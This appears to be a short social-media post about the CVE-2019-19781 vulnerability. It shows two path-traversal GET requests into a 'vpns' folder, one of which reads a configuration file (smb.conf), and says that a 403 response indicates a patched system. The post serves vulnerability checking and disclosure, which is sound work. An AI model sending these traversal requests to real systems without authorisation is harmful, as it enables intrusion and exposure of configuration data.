 mpgn
@mpgn_x64
CVE-2019-19781 start with a path traversal on the
"vpns" folder:
GET /vpn/../vpns/services.html
GET /vpn/../vpns/cfg/smb.conf
Patched if => HTTP/1.1 403 Forbidden